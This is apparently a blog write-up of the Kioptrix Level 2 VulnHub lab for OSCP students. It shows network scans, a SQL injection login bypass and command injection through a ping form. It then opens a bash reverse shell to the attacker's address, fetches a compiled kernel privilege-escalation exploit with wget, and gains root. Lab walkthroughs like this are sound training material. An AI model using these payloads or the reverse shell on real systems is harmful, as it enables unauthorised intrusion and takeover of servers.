
Welcome back to the Kioptrix VM Series!
These write-ups were created in aiding those starting the PWK Course, or who are training for the OSCP Certificate. The Kioptrix VM’s were created to closely resemble those in the PWK Course. To read more about this, or if you haven’t already read my first post for Kioptrix 1 - then I suggest you do so. That post can be found here.
Okay then - let’s get to pwning Kioptrix 2!
Description:
This Kioptrix VM Image are easy challenges. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games are to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways than one to successfully complete the challenges.
The Hack:
As I have stated in many previous VulnHub write-ups, the first step in tackling a vulnerable VM (or first step in a pentest) is to carry out Intelligence Gathering. So let’s start off with running netdiscover to find out what devices are on our network.
 Currently scanning: 192.168.8.0/16   |   Screen View: Unique Hosts

 5 Captured ARP Req/Rep packets, from 5 hosts.   Total size: 300
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 192.168.1.1     00:26:f2:0c:b3:82      1      60  NETGEAR
 192.168.1.4     d8:cb:8a:bf:d0:59      1      60  Micro-Star INTL CO., LTD.
 192.168.1.5     00:0c:29:83:6a:cb      1      60  VMware, Inc.
 192.168.1.13    18:03:73:1c:5d:6a      1      60  Dell Inc.
Since I’m hosting these Kioptrix VM’s on VMWare, the IP of my target will be 192.168.1.5.
Now that I have the IP address of my target, let’s go ahead and fingerprint the device to check for any open ports, running services, etc.
root@kali:~# nmap -sS -A -n 192.168.1.5

Starting Nmap 7.31 ( https://nmap.org ) at 2016-12-13 23:42 CST
Nmap scan report for 192.168.1.5
Host is up (0.0011s latency).
Not shown: 993 closed ports
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
|   1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
|   1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_  1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp   open  http     Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp  open  rpcbind  2 (RPC #100000)
| rpcinfo:
|   program version   port/proto  service
|   100000  2            111/tcp  rpcbind
|   100000  2            111/udp  rpcbind
|   100024  1            663/udp  status
|_  100024  1            666/tcp  status
443/tcp  open  ssl/http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08T00:10:47
|_Not valid after:  2010-10-08T00:10:47
|_ssl-date: 2016-12-14T03:32:57+00:00; -2h09m44s from scanner time.
| sslv2:
|   SSLv2 supported
|   ciphers:
|     SSL2_DES_64_CBC_WITH_MD5
|     SSL2_RC4_128_EXPORT40_WITH_MD5
|     SSL2_DES_192_EDE3_CBC_WITH_MD5
|     SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|     SSL2_RC4_64_WITH_MD5
|     SSL2_RC4_128_WITH_MD5
|_    SSL2_RC2_128_CBC_WITH_MD5
631/tcp  open  ipp      CUPS 1.1
| http-methods:
|_  Potentially risky methods: PUT
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
666/tcp  open  status   1 (RPC #100024)
3306/tcp open  mysql    MySQL (unauthorized)
MAC Address: 00:0C:29:83:6A:CB (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.27
Network Distance: 1 hop

Host script results:
|_clock-skew: mean: -2h09m44s, deviation: 0s, median: -2h09m44s

TRACEROUTE
HOP RTT     ADDRESS
1   1.09 ms 192.168.1.5

Post-scan script results:
| clock-skew:
|_  -2h09m44s: Majority of systems scanned
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.15 seconds
From the initial nmap scans we can see that we have TCP/22 (SSH), TCP/80, and TCP/443 (HTTP/HTTPS) running on the server which can be of interest to us. We can also see that TCP/3306 (MySQL) is running - which leads me to believe that this website is connected to a back end database. This might mean that a SQL Injection is viable somewhere on the page.
Another thing that really stood out to me was TCP/631 which is the IPP (Internet Printing Protocol), running CUPS (Common Unix Printing System) v 1.1. A quick Google search showed us that CUPS had multiple vulnerabilities. Including a RCE or Remote Code Execution that was found here.
Though attempts to exploit that vulnerability were futile, I decided to go find another attack vector.
Our initial step from here would be to see what website is being hosted on the VM.

We can see that there is a Login on the page. And since there is a MySQL Server running on the backend, we can go ahead and try a SQL Injection.
If you want to learn more about SQL Injection Exploits on Login Pages, then I suggest you read this article by Security Idiots.
At this point, I assumed that the login pages backend SQL Query looked similar to something like this:
SELECT * FROM users WHERE username='' AND password=''
Let’s go ahead and try injecting the following code in both the Username and Password fields.
1' or '1'='1
And if we are correct, the backend SQL Query should look like the following:
SELECT * FROM users WHERE username='1' or '1'='1' AND password='1' or '1'='1'
This basically means that if Username = True and Password = True, then log us in to the first tuple in the users table - which is usually the admin account.

Perfect! The SQL Injection worked and we are able to access the next page, which seems like a Ping Command prompt!
We can test this Ping Command prompt by trying to ping our localhost (127.0.0.1).

Okay! It seems that the ping command works and that the php code is executing system commands. At this point, we can try to see if the php script is vulnerable to Command Injection.
Back at the main Ping Command page, let’s go ahead and type in:
127.0.0.1; id
What this does, is basically tells the system to run ping against our localhost machine (127.0.0.1), then run the id command. Technically the “;” symbol is a command separator.

Nice! The script is vulnerable to command injection! Thus, we can go ahead and attempt to invoke a Reverse Shell.
Let’s start by setting up a Netcat listener on port 443 - since the port is already open on the victim’s machine.
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
Now, let’s go back to the Ping console on the website and run the following command:
127.0.0.1; bash -i >& /dev/tcp/192.168.1.3/443 0>&1
This will basically initiate a reverse TCP connection using bash to the IP address of your machine (192.168.1.3 in my case), on port 443.

Perfect! We were able to connect to the victim’s machine, and it seems that we are currently running as the apache account. Our next step from here would be to carry out some Privilege Escalation to be able to get access to the root account.
Let’s start by seeing what version of Linux the system is running.
bash-3.00$ cat /etc/*-release
CentOS release 4.5 (Final)
bash-3.00$ cat /proc/version
Linux version 2.6.9-55.EL (mockbuild@builder6.centos.org) (gcc version 3.4.6 20060404 (Red Hat 3.4.6-8)) #1 Wed May 2 13:52:16 EDT 2007
bash-3.00$ rpm -q kernel

kernel-2.6.9-55.EL
After a quick Google search against the Linux Versions I was able to find a Privilege Escalation exploit called ip_append_data_() Ring0.
So, let’s go ahead and open up a text editor on Kali, copy over the exploit script, save it, and then compile it!
root@kali:~# gedit priv.c
root@kali:~# gcc -o priv priv.c
At this point what I will do, is copy over the exploit to /var/www/html and start up my apache server. This way I can use wget from the victims machine to download the compiled exploit from my computer.
root@kali:~# mv priv /var/www/htlm
root@kali:~# cd /var/www/html
root@kali:/var/www/html# ls
index.html  priv
root@kali:/var/www# service apache2 start
Once we have apache running, let’s go back to the victim’s machine, change directory to /tmp, download the exploit, give the exploit executable permissions, and then run it!
bash-3.00$ cd /tmp
bash-3.00$ wget http://192.168.1.3/priv
bash-3.00$ ls
priv
bash-3.00$ chmod 755 priv
bash-3.00$ ./priv
sh: no job control on this shell
bash-3.00$  id
uid=0(root) gid=0(root) groups=48(apache)
bash-3.00$  whoami
root
Closing:
Boom! Kioptrix 2 - rooted!
As I already have said before in my Kioptrix 1 write-up, each level gets a little harder and more complex. This level covered basic web exploitation via SQL & Command Injection. I suggest you read up and familiarize yourself with some basic Web Exploitation Techniques, as well as Reverse Shells - since we will be using them more often in the upcoming Kioptrix VM’s.
Stay tuned for more write-ups, and as always - thanks for reading!
Leave a Comment